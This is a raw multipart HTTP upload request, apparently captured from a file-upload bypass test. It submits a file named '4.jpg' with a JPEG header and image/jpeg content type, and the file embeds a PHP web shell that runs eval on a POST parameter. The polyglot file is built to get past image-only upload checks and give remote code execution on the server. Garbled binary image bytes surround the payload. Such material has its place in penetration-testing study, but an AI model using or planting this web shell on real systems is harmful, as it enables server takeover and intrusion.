 -----------------------------57052814523281
Content-Disposition: form-data; name="upload_file"; filename="4.jpg"
Content-Type: image/jpeg
JFIF 0<?php echo 'hello world';eval($_POST['a']); ?>
' '<%+%%+%<5@404@5_JBBJ_m\W\m vv
' '<%+%%+%<5@404@5_JBBJ_m\W\m vv "
? ? p ?
-----------------------------57052814523281
Content-Disposition: form-data; name="submit"
上传
-----------------------------57052814523281--